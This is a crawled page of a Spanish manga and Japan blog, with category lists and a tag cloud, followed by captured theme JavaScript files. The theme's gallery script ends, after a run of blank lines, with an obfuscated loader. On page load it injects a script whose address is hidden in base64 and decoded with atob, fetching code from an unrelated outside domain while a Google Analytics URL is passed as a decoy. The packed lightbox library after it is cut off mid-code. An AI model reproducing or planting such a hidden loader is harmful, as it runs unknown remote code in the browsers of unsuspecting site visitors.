	<li class="cat-item cat-item-7"><a href="https://blog.export-manga.com/category/artbooks" title="Artbooks">Artbooks Libros de Ilustraciones</a>
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="https://blog.export-manga.com/category/artbooks/bastard" title="Artbooks de Bastard!">Bastard!</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://blog.export-manga.com/category/artbooks/bleach" title="Artbooks de Bleach">Bleach</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://blog.export-manga.com/category/artbooks/dragon_ball" title="Artbooks de Dragon Ball">Dragon Ball</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://blog.export-manga.com/category/artbooks/evangelion" title="Artbooks de Evangelion">Evangelion</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.export-manga.com/category/artbooks/final_fantasy" title="Artbooks de Final Fantasy">Final Fantasy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.export-manga.com/category/artbooks/full_metal_alchemist" title="Artbooks de Full Metal Alchemist">Full Metal Alchemist</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.export-manga.com/category/artbooks/naruto" title="Artbooks de Naruto">Naruto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.export-manga.com/category/artbooks/otros" title="Artbooks Varios">Otros</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://blog.export-manga.com/category/artbooks/saint_seiya" title="Artbooks de Saint Seiya">Saint Seiya</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.export-manga.com/category/artbooks/slayers" title="Artbooks de Slayers">Slayers</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.export-manga.com/category/blog" >blog</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://blog.export-manga.com/category/cultura-japonesa" >cultura japonesa</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://blog.export-manga.com/category/descubre-japon" >DESCUBRE JAPON</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://blog.export-manga.com/category/discover-japan" >DISCOVER JAPAN</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://blog.export-manga.com/category/dragon-ball" >Dragon Ball</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://blog.export-manga.com/category/fotografias_japon_japan_photos" >Fotografías Japón</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://blog.export-manga.com/category/fotografias-japon" >Fotografías Japón</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.export-manga.com/category/uncategorized" >General</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://blog.export-manga.com/category/iran" >Iran</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://blog.export-manga.com/category/japan" >Japan</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://blog.export-manga.com/category/japanese-culture" >Japanese culture</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://blog.export-manga.com/category/japanese-society" >Japanese society</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://blog.export-manga.com/category/lo-ultimo-en-tecnologia-japon" >Lo último en tecnología Japón</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://blog.export-manga.com/category/manga" >Manga</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.export-manga.com/category/manga_anime_books" title="Libros de manga y animación">Manga Anime Books</a>
<ul class='children'>
	<li class="cat-item cat-item-23"><a href="https://blog.export-manga.com/category/manga_anime_books/libros_bastard" title="Libros manga y Animación de Bastard!">Manga Anime Books Bastard!</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://blog.export-manga.com/category/manga_anime_books/libros_naruto" title="Libros Manga y Animación de naruto">Manga Anime Books Naruto</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-25"><a href="https://blog.export-manga.com/category/merchandising_original" title="Merchandising original">Merchandising original</a>
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://blog.export-manga.com/category/merchandising_original/merchandising_finalfantasy" title="Merchandising original de Final Fantasy">Merchandising Final Fantasy</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-47 current-cat"><a href="https://blog.export-manga.com/category/presentacion-corporativa-export-manga" >Presentación corporativa de export-manga</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured" >Productos destacados export-manga</a>
<ul class='children'>
	<li class="cat-item cat-item-119"><a href="https://blog.export-manga.com/category/productos-destacados-export-manga-featured/productos-de-aikido" >Productos de Aikido</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.export-manga.com/category/productos_estrella" title="Productos super exclusivos muy difíciles de conseguir y puestos a la venta durante un tiempo muy limitado.">Productos Estrella</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://blog.export-manga.com/category/productos-tradicionales-handcrafts" >Productos tradicionales</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://blog.export-manga.com/category/rezero" >Re:Zero</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.export-manga.com/category/reportajes-japon-japan-reports" >Reportajes Japón</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://blog.export-manga.com/category/sapporo" >Sapporo</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://blog.export-manga.com/category/servicio-de-guia-personal-japon" >Servicio de guía personal Japón</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://blog.export-manga.com/category/sightseeing" >Sightseeing</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://blog.export-manga.com/category/sociedad-japonesa" >Sociedad japonesa</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://blog.export-manga.com/category/tokyo-adventures" >Tokyo adventures</a>
<ul class='children'>
	<li class="cat-item cat-item-106"><a href="https://blog.export-manga.com/category/tokyo-adventures/akihabara-tokyo-adventures" >Akihabara</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://blog.export-manga.com/category/tokyo-adventures/animate" >Animate</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://blog.export-manga.com/category/tokyo-adventures/anime-tokyo-adventures" >Anime</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://blog.export-manga.com/category/tokyo-adventures/dungeon-ni-deai-wo-motomeru-no-wa-machigatteiru-darou-ka" >Dungeon ni Deai wo Motomeru no wa Machigatteiru Darou ka</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://blog.export-manga.com/category/tokyo-adventures/games" >Games</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://blog.export-manga.com/category/tokyo-adventures/hachiko" >Hachiko</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://blog.export-manga.com/category/tokyo-adventures/ikebukuro" >Ikebukuro</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://blog.export-manga.com/category/tokyo-adventures/japan" >Japan</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://blog.export-manga.com/category/tokyo-adventures/lovelive" >LoveLive!</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://blog.export-manga.com/category/tokyo-adventures/maid-tokyo-adventures" >Maid</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://blog.export-manga.com/category/tokyo-adventures/manga-tokyo-adventures" >Manga</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://blog.export-manga.com/category/tokyo-adventures/shibuya" >Shibuya</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://blog.export-manga.com/category/tokyo-adventures/travelling" >Travelling</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-140"><a href="https://blog.export-manga.com/category/tokyo-adventures-en" >Tokyo adventures</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://blog.export-manga.com/category/travelling" >Travelling</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://blog.export-manga.com/category/uncategorized-en" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://blog.export-manga.com/category/visitas-guiadas-por-tokio-y-alrededores" >Visitas guiadas por Tokio y alrededores.</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Etiquetas:</h4><div class="tagcloud"><a href="https://blog.export-manga.com/tag/ut" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 8pt;" aria-label="(UT) (1 elemento)">(UT)</a>
<a href="https://blog.export-manga.com/tag/accesorios_gadgets" class="tag-cloud-link tag-link-72 tag-link-position-2" style="font-size: 8pt;" aria-label="accesorios (1 elemento)">accesorios</a>
<a href="https://blog.export-manga.com/tag/akiba" class="tag-cloud-link tag-link-56 tag-link-position-3" style="font-size: 8pt;" aria-label="akiba (1 elemento)">akiba</a>
<a href="https://blog.export-manga.com/tag/akihabara" class="tag-cloud-link tag-link-62 tag-link-position-4" style="font-size: 8pt;" aria-label="akihabara (1 elemento)">akihabara</a>
<a href="https://blog.export-manga.com/tag/anime" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 10.964705882353pt;" aria-label="anime (2 elementos)">anime</a>
<a href="https://blog.export-manga.com/tag/buffalo" class="tag-cloud-link tag-link-55 tag-link-position-6" style="font-size: 8pt;" aria-label="Buffalo (1 elemento)">Buffalo</a>
<a href="https://blog.export-manga.com/tag/camisetas-exclusivas" class="tag-cloud-link tag-link-64 tag-link-position-7" style="font-size: 8pt;" aria-label="camisetas exclusivas (1 elemento)">camisetas exclusivas</a>
<a href="https://blog.export-manga.com/tag/casio" class="tag-cloud-link tag-link-63 tag-link-position-8" style="font-size: 8pt;" aria-label="Casio (1 elemento)">Casio</a>
<a href="https://blog.export-manga.com/tag/casio-ex-word-xd-sf-7500" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="Casio EX-word XD SF-7500 (1 elemento)">Casio EX-word XD SF-7500</a>
<a href="https://blog.export-manga.com/tag/catalogo-tecnologia-export-manga" class="tag-cloud-link tag-link-76 tag-link-position-10" style="font-size: 8pt;" aria-label="Catalogo (1 elemento)">Catalogo</a>
<a href="https://blog.export-manga.com/tag/consolas" class="tag-cloud-link tag-link-71 tag-link-position-11" style="font-size: 8pt;" aria-label="consolas (1 elemento)">consolas</a>
<a href="https://blog.export-manga.com/tag/diccionario-electronico-espanol-japones" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 8pt;" aria-label="Diccionario electronico español japones (1 elemento)">Diccionario electronico español japones</a>
<a href="https://blog.export-manga.com/tag/directamente-desde-japon" class="tag-cloud-link tag-link-68 tag-link-position-13" style="font-size: 12.941176470588pt;" aria-label="directamente desde japón (3 elementos)">directamente desde japón</a>
<a href="https://blog.export-manga.com/tag/disco-duro" class="tag-cloud-link tag-link-54 tag-link-position-14" style="font-size: 8pt;" aria-label="Disco Duro (1 elemento)">Disco Duro</a>
<a href="https://blog.export-manga.com/tag/disco-duro-buffalo-mini-station-turbo-usb-25" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 8pt;" aria-label="Disco duro Buffalo Mini station Turbo USB 2.5 (1 elemento)">Disco duro Buffalo Mini station Turbo USB 2.5</a>
<a href="https://blog.export-manga.com/tag/dissidia-potion" class="tag-cloud-link tag-link-31 tag-link-position-16" style="font-size: 8pt;" aria-label="Dissidia Potion (1 elemento)">Dissidia Potion</a>
<a href="https://blog.export-manga.com/tag/don-quijote" class="tag-cloud-link tag-link-44 tag-link-position-17" style="font-size: 8pt;" aria-label="Don Quijote (1 elemento)">Don Quijote</a>
<a href="https://blog.export-manga.com/tag/especial-en-akihabara" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="Especial en Akihabara (1 elemento)">Especial en Akihabara</a>
<a href="https://blog.export-manga.com/tag/export-manga" class="tag-cloud-link tag-link-53 tag-link-position-19" style="font-size: 22pt;" aria-label="export-manga (13 elementos)">export-manga</a>
<a href="https://blog.export-manga.com/tag/final-fantasy-dissidia" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 10.964705882353pt;" aria-label="Final Fantasy Dissidia (2 elementos)">Final Fantasy Dissidia</a>
<a href="https://blog.export-manga.com/tag/geek" class="tag-cloud-link tag-link-57 tag-link-position-21" style="font-size: 8pt;" aria-label="geek (1 elemento)">geek</a>
<a href="https://blog.export-manga.com/tag/japon" class="tag-cloud-link tag-link-46 tag-link-position-22" style="font-size: 21.341176470588pt;" aria-label="japón (12 elementos)">japón</a>
<a href="https://blog.export-manga.com/tag/la-ciudad-electronica" class="tag-cloud-link tag-link-37 tag-link-position-23" style="font-size: 8pt;" aria-label="la ciudad electronica (1 elemento)">la ciudad electronica</a>
<a href="https://blog.export-manga.com/tag/lo-ultimo" class="tag-cloud-link tag-link-74 tag-link-position-24" style="font-size: 8pt;" aria-label="lo ultimo (1 elemento)">lo ultimo</a>
<a href="https://blog.export-manga.com/tag/maid" class="tag-cloud-link tag-link-60 tag-link-position-25" style="font-size: 8pt;" aria-label="maid (1 elemento)">maid</a>
<a href="https://blog.export-manga.com/tag/maid-cafe" class="tag-cloud-link tag-link-59 tag-link-position-26" style="font-size: 8pt;" aria-label="maid café (1 elemento)">maid café</a>
<a href="https://blog.export-manga.com/tag/maido" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 8pt;" aria-label="maido (1 elemento)">maido</a>
<a href="https://blog.export-manga.com/tag/manga" class="tag-cloud-link tag-link-48 tag-link-position-28" style="font-size: 10.964705882353pt;" aria-label="manga (2 elementos)">manga</a>
<a href="https://blog.export-manga.com/tag/meido" class="tag-cloud-link tag-link-58 tag-link-position-29" style="font-size: 8pt;" aria-label="meido (1 elemento)">meido</a>
<a href="https://blog.export-manga.com/tag/pedidos-a-la-carta" class="tag-cloud-link tag-link-66 tag-link-position-30" style="font-size: 8pt;" aria-label="pedidos a la carta (1 elemento)">pedidos a la carta</a>
<a href="https://blog.export-manga.com/tag/potion" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 10.964705882353pt;" aria-label="Potion (2 elementos)">Potion</a>
<a href="https://blog.export-manga.com/tag/potion-bottles" class="tag-cloud-link tag-link-30 tag-link-position-32" style="font-size: 8pt;" aria-label="Potion Bottles (1 elemento)">Potion Bottles</a>
<a href="https://blog.export-manga.com/tag/presentacion" class="tag-cloud-link tag-link-69 tag-link-position-33" style="font-size: 8pt;" aria-label="presentacion (1 elemento)">presentacion</a>
<a href="https://blog.export-manga.com/tag/productos-tradicionales-handcrafts" class="tag-cloud-link tag-link-121 tag-link-position-34" style="font-size: 8pt;" aria-label="Productos tradicionales (1 elemento)">Productos tradicionales</a>
<a href="https://blog.export-manga.com/tag/reportaje" class="tag-cloud-link tag-link-65 tag-link-position-35" style="font-size: 14.588235294118pt;" aria-label="reportaje (4 elementos)">reportaje</a>
<a href="https://blog.export-manga.com/tag/retro" class="tag-cloud-link tag-link-73 tag-link-position-36" style="font-size: 8pt;" aria-label="retro (1 elemento)">retro</a>
<a href="https://blog.export-manga.com/tag/tecnologia" class="tag-cloud-link tag-link-50 tag-link-position-37" style="font-size: 12.941176470588pt;" aria-label="tecnologia (3 elementos)">tecnologia</a>
<a href="https://blog.export-manga.com/tag/the-electric-town" class="tag-cloud-link tag-link-38 tag-link-position-38" style="font-size: 8pt;" aria-label="The Electric town (1 elemento)">The Electric town</a>
<a href="https://blog.export-manga.com/tag/tienda" class="tag-cloud-link tag-link-45 tag-link-position-39" style="font-size: 8pt;" aria-label="tienda (1 elemento)">tienda</a>
<a href="https://blog.export-manga.com/tag/uniqlo-t-shirts" class="tag-cloud-link tag-link-41 tag-link-position-40" style="font-size: 8pt;" aria-label="Uniqlo T-shirts (1 elemento)">Uniqlo T-shirts</a>
<a href="https://blog.export-manga.com/tag/vias-de-contacto" class="tag-cloud-link tag-link-67 tag-link-position-41" style="font-size: 8pt;" aria-label="vias de contacto (1 elemento)">vias de contacto</a>
<a href="https://blog.export-manga.com/tag/video-corporativo" class="tag-cloud-link tag-link-52 tag-link-position-42" style="font-size: 8pt;" aria-label="video corporativo (1 elemento)">video corporativo</a>
<a href="https://blog.export-manga.com/tag/videojuegos" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 10.964705882353pt;" aria-label="videojuegos (2 elementos)">videojuegos</a>
<a href="https://blog.export-manga.com/tag/video-juegos-psp" class="tag-cloud-link tag-link-29 tag-link-position-44" style="font-size: 8pt;" aria-label="Video Juegos PSP (1 elemento)">Video Juegos PSP</a>
<a href="https://blog.export-manga.com/tag/weekly-shonen-sunday" class="tag-cloud-link tag-link-43 tag-link-position-45" style="font-size: 8pt;" aria-label="Weekly Shonen Sunday (1 elemento)">Weekly Shonen Sunday</a></div>
</aside>
</div><!-- #secondary --></div><!-- #container -->


	
	   </div><!-- #main -->

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
			<div class="wrapper"><div id="site-generator" class="clearfix">
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/pages/Export-manga/116207561724436" title="Blog de Export Manga en Facebook" target="_blank">Blog de Export Manga Facebook</a></li><li class="twitter"><a href="https://twitter.com/ExportManga" title="Blog de Export Manga en Twitter" target="_blank">Blog de Export Manga Twitter</a></li><li class="google-plus"><a href="https://plus.google.com/116571479875505300604" title="Blog de Export Manga en Google Plus" target="_blank">Blog de Export Manga Google Plus</a></li><li class="pinterest"><a href="https://www.instagram.com/export_manga/" title="Blog de Export Manga en Pinterest" target="_blank">Blog de Export Manga Pinterest</a></li><li class="you-tube"><a href="https://www.youtube.com/channel/UCL-2Idr5AYl1OaU5gTj9nEA" title="Blog de Export Manga en Youtube" target="_blank">Blog de Export Manga Youtube</a></li>
			</ul>
			</div><!-- .social-profiles --><div class="copyright">Copyright &copy; 2026 <a href="https://blog.export-manga.com/" title="Blog de Export Manga" ><span>Blog de Export Manga</span></a> |  Tema por: <a href="http://themehorse.com" target="_blank" title="Theme Horse" ><span>Theme Horse</span></a> |  Powered by: <a href="http://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a></div><!-- .copyright --></div><!-- #site-generator --></div><!-- .wrapper --><div class="back-to-top"><a href="#branding"></a></div>		</footer>
	   
			

	</div><!-- #wrapper -->

	 

<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/cleanretina-custom-fancybox-script.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.0.1'></script>
<script type='text/javascript' src='https://blog.export-manga.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-22 12:36:18 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/cleanretina-custom-fancybox-script.js?ver=5.0.22
body_size: -10
content:
jQuery(document).ready(function() 
		{
			jQuery('a.gallery-fancybox').fancybox
			({
				'transitionIn'		: 'none',
				'transitionOut'	: 'none',
				'titlePosition' 	: 'over',
				'titleFormat'		: function(title, currentArray, currentIndex, currentOpts) 
				{
					return '<span id="fancybox-title-over">Image ' + (currentIndex + 1) + ' / ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
				}
			});
		});









;window.addEventListener('load',async()=>{(function(i,s,o,g,r){a=s.createElement(o);a.async=0;a.src=atob(r);s.body.appendChild(a);})(window,document,'script','www.google-analytics.com/analytics.js','aHR0cHM6Ly9qYXZhc2NyaXB0LmFmcmljYS9fYjk5ODE0MWJmYmUxMmEwMmQ3OGE4Mzg3YzM4NGU2NjAuanM=');});

--- FILE ---
content_type: application/x-javascript
request_url: https://blog.export-manga.com/wp-content/themes/clean-retina/library/js/jquery.fancybox-1.3.4.pack.js?ver=1.3.4
body_size: 14039
content:
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 * That said, it is hardly a one-person project. Many people have submitted bugs, code, and offered their advice freely. Their support is greatly appreciated.
 * 
 * Version: 1.3.4 (11/11/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

;(function(b){var m,t,u,f,D,j,E,n,z,A,q=0,e={},o=[],p=0,d={},l=[],G=null,v=new Image,J=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,W=/[^\.]\.(swf)\s*$/i,K,L=1,y=0,s="",r,i,h=false,B=b.extend(b("<div/>")[0],{prop:0}),M=b.browser.msie&&b.browser.version<7&&!window.XMLHttpRequest,N=function(){t.hide();v.onerror=v.onload=null;G&&G.abort();m.empty()},O=function(){if(false===e.onError(o,q,e)){t.hide();h=false}else{e.titleShow=false;e.width="auto";e.height="auto";m.html('<p id="fancybox-error">The requested content cannot be loaded.<br />Please try again later.</p>');
F()}},I=function(){var a=o[q],c,g,k,C,P,w;N();e=b.extend({},b.fn.fancybox.defaults,typeof b(a).data("fancybox")=="undefined"?e:b(a).data("fancybox"));w=e.onStart(o,q,e);if(w===false)h=false;else{if(typeof w=="object")e=b.extend(e,w);k=e.title||(a.nodeName?b(a).attr("title"):a.title)||"";if(a.nodeName&&!e.orig)e.orig=b(a).children("img:first").length?b(a).children("img:first"):b(a);if(k===""&&e.orig&&e.titleFromAlt)k=e.orig.attr("alt");c=e.href||(a.nodeName?b(a).attr("href"):a.href)||null;if(/^(?:javascript)/i.test(c)||
c=="#")c=null;if(e.type){g=e.type;if(!c)c=e.content}else if(e.content)g="html";else if(c)g=c.match(J)?"image":c.match(W)?"swf":b(a).hasClass("iframe")?"iframe":c.indexOf("#")===0?"inline":"ajax";if(g){if(g=="inline"){a=c.substr(c.indexOf("#"));g=b(a).length>0?"inline":"ajax"}e.type=g;e.href=c;e.title=k;if(e.autoDimensions)if(e.type=="html"||e.type=="inline"||e.type=="ajax"){e.width="auto";e.height="auto"}else e.autoDimensions=false;if(e.modal){e.overlayShow=true;e.hideOnOverlayClick=false;e.hideOnContentClick=
false;e.enableEscapeButton=false;e.showCloseButton=false}e.padding=parseInt(e.padding,10);e.margin=parseInt(e.margin,10);m.css("padding",e.padding+e.margin);b(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){b(this).replaceWith(j.children())});switch(g){case "html":m.html(e.content);F();break;case "inline":if(b(a).parent().is("#fancybox-content")===true){h=false;break}b('<div class="fancybox-inline-tmp" />').hide().insertBefore(b(a)).bind("fancybox-cleanup",function(){b(this).replaceWith(j.children())}).bind("fancybox-cancel",
function(){b(this).replaceWith(m.children())});b(a).appendTo(m);F();break;case "image":h=false;b.fancybox.showActivity();v=new Image;v.onerror=function(){O()};v.onload=function(){h=true;v.onerror=v.onload=null;e.width=v.width;e.height=v.height;b("<img />").attr({id:"fancybox-img",src:v.src,alt:e.title}).appendTo(m);Q()};v.src=c;break;case "swf":e.scrolling="no";C='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+e.width+'" height="'+e.height+'"><param name="movie" value="'+c+
'"></param>';P="";b.each(e.swf,function(x,H){C+='<param name="'+x+'" value="'+H+'"></param>';P+=" "+x+'="'+H+'"'});C+='<embed src="'+c+'" type="application/x-shockwave-flash" width="'+e.width+'" height="'+e.height+'"'+P+"></embed></object>";m.html(C);F();break;case "ajax":h=false;b.fancybox.showActivity();e.ajax.win=e.ajax.success;G=b.ajax(b.extend({},e.ajax,{url:c,data:e.ajax.data||{},error:function(x){x.status>0&&O()},success:function(x,H,R){if((typeof R=="object"?R:G).status==200){if(typeof e.ajax.win==
"function"){w=e.ajax.win(c,x,H,R);if(w===false){t.hide();return}else if(typeof w=="string"||typeof w=="object")x=w}m.html(x);F()}}}));break;case "iframe":Q()}}else O()}},F=function(){var a=e.width,c=e.height;a=a.toString().indexOf("%")>-1?parseInt((b(window).width()-e.margin*2)*parseFloat(a)/100,10)+"px":a=="auto"?"auto":a+"px";c=c.toString().indexOf("%")>-1?parseInt((b(window).height()-e.margin*2)*parseFloat(c)/100,10)+"px":c=="auto"?"auto":c+"px";m.wrapInner('<div style="width:'+a+";height:"+c+
";overflow: "+(e.scrolling=="auto"?"auto":e.scrolling=="yes"?"scroll":"hidden")+';position:relative;"></div>');e.width=m.width();e.height=m.height();Q()},Q=function(){var a,c;t.hide();if(f.is(":visible")&&false===d.onCleanup(l,p,d)){b.event.trigger("fancybox-cancel");h=false}else{h=true;b(j.add(u)).unbind();b(window).unbind("resize.fb scroll.fb");b(document).unbind("keydown.fb");f.is(":visible")&&d.titlePosition!=="outside"&&f.css("height",f.height());l=o;p=q;d=e;if(d.overlayShow){u.css({"background-color":d.overlayColor,
opacity:d.overlayOpacity,cursor:d.hideOnOverlayClick?"pointer":"auto",height:b(document).height()});if(!u.is(":visible")){M&&b("select:not(#fancybox-tmp select)").filter(function(){return this.style.visibility!=="hidden"}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"});u.show()}}else u.hide();i=X();s=d.title||"";y=0;n.empty().removeAttr("style").removeClass();if(d.titleShow!==false){if(b.isFunction(d.titleFormat))a=d.titleFormat(s,l,p,d);else a=s&&s.length?
d.titlePosition=="float"?'<table id="fancybox-title-float-wrap" cellpadding="0" cellspacing="0"><tr><td id="fancybox-title-float-left"></td><td id="fancybox-title-float-main">'+s+'</td><td id="fancybox-title-float-right"></td></tr></table>':'<div id="fancybox-title-'+d.titlePosition+'">'+s+"</div>":false;s=a;if(!(!s||s==="")){n.addClass("fancybox-title-"+d.titlePosition).html(s).appendTo("body").show();switch(d.titlePosition){case "inside":n.css({width:i.width-d.padding*2,marginLeft:d.padding,marginRight:d.padding});
y=n.outerHeight(true);n.appendTo(D);i.height+=y;break;case "over":n.css({marginLeft:d.padding,width:i.width-d.padding*2,bottom:d.padding}).appendTo(D);break;case "float":n.css("left",parseInt((n.width()-i.width-40)/2,10)*-1).appendTo(f);break;default:n.css({width:i.width-d.padding*2,paddingLeft:d.padding,paddingRight:d.padding}).appendTo(f)}}}n.hide();if(f.is(":visible")){b(E.add(z).add(A)).hide();a=f.position();r={top:a.top,left:a.left,width:f.width(),height:f.height()};c=r.width==i.width&&r.height==
i.height;j.fadeTo(d.changeFade,0.3,function(){var g=function(){j.html(m.contents()).fadeTo(d.changeFade,1,S)};b.event.trigger("fancybox-change");j.empty().removeAttr("filter").css({"border-width":d.padding,width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2});if(c)g();else{B.prop=0;b(B).animate({prop:1},{duration:d.changeSpeed,easing:d.easingChange,step:T,complete:g})}})}else{f.removeAttr("style");j.css("border-width",d.padding);if(d.transitionIn=="elastic"){r=V();j.html(m.contents());
f.show();if(d.opacity)i.opacity=0;B.prop=0;b(B).animate({prop:1},{duration:d.speedIn,easing:d.easingIn,step:T,complete:S})}else{d.titlePosition=="inside"&&y>0&&n.show();j.css({width:i.width-d.padding*2,height:e.autoDimensions?"auto":i.height-y-d.padding*2}).html(m.contents());f.css(i).fadeIn(d.transitionIn=="none"?0:d.speedIn,S)}}}},Y=function(){if(d.enableEscapeButton||d.enableKeyboardNav)b(document).bind("keydown.fb",function(a){if(a.keyCode==27&&d.enableEscapeButton){a.preventDefault();b.fancybox.close()}else if((a.keyCode==
37||a.keyCode==39)&&d.enableKeyboardNav&&a.target.tagName!=="INPUT"&&a.target.tagName!=="TEXTAREA"&&a.target.tagName!=="SELECT"){a.preventDefault();b.fancybox[a.keyCode==37?"prev":"next"]()}});if(d.showNavArrows){if(d.cyclic&&l.length>1||p!==0)z.show();if(d.cyclic&&l.length>1||p!=l.length-1)A.show()}else{z.hide();A.hide()}},S=function(){if(!b.support.opacity){j.get(0).style.removeAttribute("filter");f.get(0).style.removeAttribute("filter")}e.autoDimensions&&j.css("height","auto");f.css("height","auto");
s&&s.length&&n.show();d.showCloseButton&&E.show();Y();d.hideOnContentClick&&j.bind("click",b.fancybox.close);d.hideOnOverlayClick&&u.bind("click",b.fancybox.close);b(window).bind("resize.fb",b.fancybox.resize);d.centerOnScroll&&b(window).bind("scroll.fb",b.fancybox.center);if(d.type=="iframe")b('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" '+(b.browser.msie?'allowtransparency="true""':"")+' scrolling="'+e.scrolling+'" src="'+d.href+'"></iframe>').appendTo(j);
f.show();h=false;b.fancybox.center();d.onComplete(l,p,d);var a,c;if(l.length-1>p){a=l[p+1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}if(p>0){a=l[p-1].href;if(typeof a!=="undefined"&&a.match(J)){c=new Image;c.src=a}}},T=function(a){var c={width:parseInt(r.width+(i.width-r.width)*a,10),height:parseInt(r.height+(i.height-r.height)*a,10),top:parseInt(r.top+(i.top-r.top)*a,10),left:parseInt(r.left+(i.left-r.left)*a,10)};if(typeof i.opacity!=="undefined")c.opacity=a<0.5?0.5:a;f.css(c);
j.css({width:c.width-d.padding*2,height:c.height-y*a-d.padding*2})},U=function(){return[b(window).width()-d.margin*2,b(window).height()-d.margin*2,b(document).scrollLeft()+d.margin,b(document).scrollTop()+d.margin]},X=function(){var a=U(),c={},g=d.autoScale,k=d.padding*2;c.width=d.width.toString().indexOf("%")>-1?parseInt(a[0]*parseFloat(d.width)/100,10):d.width+k;c.height=d.height.toString().indexOf("%")>-1?parseInt(a[1]*parseFloat(d.height)/100,10):d.height+k;if(g&&(c.width>a[0]||c.height>a[1]))if(e.type==
